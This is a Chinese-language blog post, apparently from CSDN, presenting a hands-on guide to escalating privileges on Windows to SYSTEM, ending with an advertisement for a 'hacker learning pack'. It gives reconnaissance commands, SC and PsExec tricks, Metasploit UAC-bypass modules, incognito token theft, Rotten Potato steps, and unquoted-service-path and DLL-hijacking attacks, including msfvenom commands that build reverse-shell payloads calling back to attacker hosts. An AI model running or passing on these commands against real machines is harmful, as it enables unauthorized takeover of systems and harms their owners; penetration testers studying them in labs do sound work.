还在为了Windows提权挠破头?别慌!今天就给大家带来一份超详细的提权总结,保证你看完功力大增,直接从菜鸟变大神!提权的终极目标,就是拿到管理员或者系统用户的权限,而关键就在于对受害者系统进行全方位、无死角的信息搜集。

简单来说,提权路线就是:Webshell(apache)、数据库权限 ➡️ 系统普通用户权限 ➡️ Administrator权限 ➡️ System权限。

啥是Windows提权?(新手扫盲)

Windows提权,说白了就是想办法让自己从一个普通用户变成拥有至高无上权力的上帝(System权限)。常用的方法有哪些呢?

- 系统内核溢出漏洞提权: 就像钻系统的小窟窿,风险高,收益也高。

- 数据库提权: 从数据库下手,曲线救国。

- 错误的系统配置提权: 系统配置不当,简直是白给。

- 组策略首选项提权: 偷偷修改组策略,神不知鬼不觉。

- WEB中间件漏洞提权: 攻破WEB服务器,直捣黄龙。

- DLL劫持提权: 狸猫换太子,用恶意DLL替换系统DLL。

- 滥用高危权限令牌提权: 偷取令牌,冒充大佬。

- 第三方软件/服务提权等: 抓住第三方软件的小辫子,也能提权。

提权前的准备工作:信息搜集(磨刀不误砍柴工)

想要成功提权,必须先对目标系统进行详细的信息搜集,就像侦察兵一样,摸清敌情才能制定作战计划。



systeminfo # 查询系统信息,了解系统版本、补丁情况等

hostname # 主机名,确认目标身份

net user # 查看用户信息,看看有哪些用户可以下手

netstat -ano | find "3389" # 查看3389端口(远程桌面)对应的PID,方便后续攻击

wmic os get caption # 查看系统名称,更精准地了解系统版本

wmic qfe get Description,HotFixID,InstalledOn # 查看补丁信息,看看哪些漏洞可以利用

wmic product get name,version # 查看当前安装程序,寻找可利用的第三方软件

wmic service list brief # 查询本机服务,看看有没有可以利用的服务漏洞

wmic process list brief # 查询本机进程,了解系统运行情况

net share # 查看本机共享列表,寻找敏感文件

netsh firewall show config # 查看防火墙配置,看看有没有可以绕过的规则

提权姿势大赏(十八般武艺,总有一款适合你)

1. 系统内核溢出漏洞:高风险,高回报

1.1 手工查找补丁:大海捞针,但值得一试

systeminfo # 查看补丁信息,手动对比漏洞库

wmic qfe get Description,HotFixID,InstalledOn # 更加详细的补丁信息

1.2 MSF后渗透模块:一键扫描,省时省力

post/multi/recon/local_exploit_suggester # 自动推荐可利用的漏洞

post/windows/gather/enum_patches # 枚举已安装的补丁

1.3 GitHub收集:资源丰富,更新及时

https://github.com/SecWiki/windows-kernel-exploits # 各种Windows内核漏洞EXP,拿来即用

2. AT命令:老骥伏枥,志在千里(适用于老版本Windows)

在Windows 2000、Windows 2003、Windows XP这三兄弟上,AT命令依然宝刀未老,可以轻松提升到system权限! 因为AT命令默认就是以system权限运行的,所以我们可以直接利用它来执行我们的恶意代码。

at 时间 /interactive cmd # 开启交互模式,直接获取system权限的cmd窗口

3. SC命令:新瓶装旧酒(适用于Windows 7/8、03/08、12/16)

AT命令在Win7、Win8等高版本系统上已经凉凉了,但是没关系,我们还有SC命令! SC命令是XP时代就存在的强大工具,它可以和服务控制管理器进行通信,简单来说,就是可以启动、停止、修改服务。



sc Create systemcmd binPath= "cmd /K start" type= own type= interact # 创建一个名为systemcmd的服务,启动命令为cmd /k start,类型为交互式

其中systemcmd是服务名称,可以随便改,binpath是启动的命令,type=own是指服务属于谁。cmd /k start这个命令就是启动一个新的cmd窗口。

操作演示:

执行命令:





输入:sc start systemcmd,启动服务!

如果服务器有交互式检测,记得点进去:



4. Psexec提权:远程执行,方便快捷(适用于Win2003 & Win2008)

Psexec是Sysinternals出品的强大工具,可以让你在远程系统上执行命令。

下载地址: https://download.sysinternals.com/files/PSTools.zip

提权命令:

psexec -i -s -d cmd # 以system权限运行cmd

psexec.exe -accepteula -s -i -d cmd.exe # 加上-accepteula参数,避免弹出许可协议

操作演示:

5. UAC绕过:曲线救国,殊途同归

5.1 什么是UAC?

UAC(User Account Control),用户帐户控制,是Windows Vista及以上版本引入的安全机制, 它要求用户在执行可能影响系统安全的操作前,必须提供管理员权限或密码。

5.2 UAC工作模式

执行特定操作 ----> 是否提供管理员身份 ----> 能(执行操作),反之

5.3 哪些操作需要UAC授权?

- 配置Windows Update

- 增加、删除账户;更改账户类型

- 更改UAC的设置

- 安装ActiveX;安装、卸载程序

- 安装设备驱动程序

- 将文件移动/复制到ProgramFiles或Windows目录下

- 查看其它用户的文件夹

5.4 绕过UAC的几种思路

- 白名单劫持: 利用白名单程序自带的系统权限,执行我们的恶意代码。

- DLL劫持: 替换白名单程序依赖的DLL,执行我们的恶意代码。

- Windows自身漏洞提权: 利用UAC自身的漏洞,直接绕过。

- 远程注入: 将恶意代码注入到白名单进程中。

- COM接口技术: 利用COM组件绕过UAC。

5.5 绕过UAC提权方法(MSF大法好!)

- 使用exploit/windows/local/ask: 弹出UAC确认窗口,诱导用户点击,然后获得system权限。

- bypassuac绕过:

exploit/windows/local/bypassuac

exploit/windows/local/bypassuac_injection

exploit/windows/local/bypassuac_fodhelper

exploit/windows/local/bypassuac_eventvwr

exploit/windows/local/bypassuac_comhijack

- 利用CVE-2019-1388绕过UAC提权: 具体利用方法请自行搜索,这里不再赘述。

6. 令牌窃取:瞒天过海,李代桃僵(适用于2008之前版本)

6.1 什么是令牌?

令牌(token)是系统的临时秘钥,相当于账号和密码, 用来决定是否允许这次请求和判断这次请求属于哪一个用户的。它允许你在不提供密码或其他凭证的前提下,访问网络和系统资源。令牌最大的特点就是随机性,不可预测。

6.2 令牌窃取

令牌窃取就是通过假冒一个网络中的另一个用户进行各类操作。

- 授权令牌(Delegation token): 交互式会话登陆(例:本地用户登陆、用户桌面等)

- 模拟令牌(Impersonation token): 非交互式登陆(例:net use 访问共享文件)

两种token只有在系统重启后才会清除;授权令牌在用户注销后,该令牌会变为模拟令牌依旧有效。

当前系统中的某个进程或线程能访问到什么样的系统资源,完全取决于你当前进程是拿着谁的令牌。

默认情况下,我们列举令牌,只能列举出当前用户和比当前用户权限更低用户的令牌。令牌的数量取决于当前shell的访问级别,如果当前的shell是administrator或者是system,我们就可以看到系统中的所有的令牌。

6.3 令牌窃取提权(MSF再次登场!)

meterpreter > use incognito # 先load

meterpreter > list_tokens -u # 列出令牌

meterpreter > impersonate_token "NT AUTHORITYSYSTEM" # 窃取system令牌

7. 烂土豆提权:一颗土豆引发的血案(适用于Windows 7、8、10、2008、2012)

7.1 什么是烂土豆提权?

所谓的烂土豆提权就是俗称的MS16-075, 其是一个本地提权,是针对本地用户的,不能用于域用户。可以将Windows工作站上的特权从最低级别提升到“ NT AUTHORITY SYSTEM”。

ms16-075漏洞介绍: Windows SMB 服务器特权提升漏洞(CVE漏洞编号:CVE-2016-3225)当攻击者转发适用于在同一计算机上运行的其他服务的身份验证请求时,Microsoft 服务器消息块 (SMB) 中存在特权提升漏洞,成功利用此漏洞的攻击者可以使用提升的特权执行任意代码。微软将其定义为KB3164038

RottenPotato(烂土豆)提权的原理简述:

- 欺骗“NT AUTHORITYSYSTEM”帐户通过 NTLM 对我们控制的 TCP 端点进行身份验证。

- 中间人此身份验证尝试(NTLM 中继)在本地协商“NT AUTHORITYSYSTEM”帐户的安全令牌。

- 冒充我们刚刚协商好的令牌。

资源地址: https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-075

7.2 提权方法

meterpreter > upload /root/Rottenpotato/rottenpotato.exe

meterpreter > execute -HC -f rottenpotato.exe

meterpreter > use incognito

meterpreter > list_tokens -u # 发现令牌列表里面存在system的令牌

# 用system的令牌进行提权



8. 可信任服务路径漏洞:细节决定成败

如果一个服务的可执行文件的路径没有被双引号引起来且包含空格,那么这个服务就是有漏洞的!

8.1 漏洞原理

假设服务路径是:C:\Program Files (x86)\Common Files\Tencent\QQMusic\QQMusicService.exe

- 带引号时:

"C:\Program Files (x86)\Common Files\Tencent\QQMusic\QQMusicService.exe"会被看成一个完整的服务路径,没有漏洞。 - 不带引号时: Windows会认为

C:\Program空格后面的为Program这个程序的参数,导致攻击者可以创建一个名为Program.exe的后门文件放在C盘下,等待服务启动时执行。





8.2 检测漏洞

wmic service get name,displayname,pathname,startmode | findstr /i "Auto" | findstr /i /v "C:Windows\" | findstr /i /v """

演示:







8.3 模拟添加服务

sc create 服务名 binPath="可执行程序路径"

例如,把QQ音乐添加为服务:

sc create QQMUSIC binPath= "C:Program Files (x86)TencentQQMusicQQMusic.exe"



设置为自动启动:

sc config 服务名 start= AUTO

# start=AUTO (自动)

# start=DEMAND (手动)

# start=DISABLED (禁用)

再次检测,确认漏洞存在:



8.4 模拟攻击

- Kali生成木马:

msfvenom -p windows/x64/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 11 -b '' lhost=192.168.3.62 lport=9527 -f exe -o Program.exe

- 将木马放到C盘根目录。



- Kali上做监听:



- 启动服务:





- 开启命令自动迁移进程:

set AutoRunScript migrate -f

9. DLL劫持提权:狸猫换太子,瞒天过海

9.1 漏洞原理

Windows程序启动的时候需要DLL。如果这些DLL不存在,则可以通过在应用程序要查找的位置放置恶意DLL来提权。 Windows应用程序有其预定义好的搜索DLL的路径。

Windows查找DLL目录及其顺序如下:

1、应用程序加载的目录

2、C:WindowsSystem32

3、C:WindowsSystem

4、C:Windows

5、当前工作目录Current Working Directory,CWD

6、在PATH环境变量的目录(先系统后用户)

9.2 攻击过程

- 收集进程加载的dll: 使用工具(例如Process Monitor)监控目标进程,找出其加载的DLL。

- 制作dll并上传:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.111.131 lport=6666 -f dll >/opt/test.dll

- 替换dll: 将恶意DLL替换目标进程需要的DLL。

- 启动应用,使用msf监听端口接收反弹回来的shell。

总结:

Windows提权的方法多种多样,需要根据实际情况选择合适的方案。信息搜集是提权的基础,选择合适的漏洞利用工具和EXP是成功的关键。希望这篇总结能帮助你更好地理解Windows提权,早日成为提权大师!

![]()



黑客/网络安全学习包

![]()

![]()

资料目录

-

成长路线图&学习规划

-

配套视频教程

-

SRC&黑客文籍

-

护网行动资料

-

黑客必读书单

-

面试题合集

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

*************************************CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享*************************************



1.成长路线图&学习规划

要学习一门新的技术,作为新手一定要先学习成长路线图,方向不对,努力白费。

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

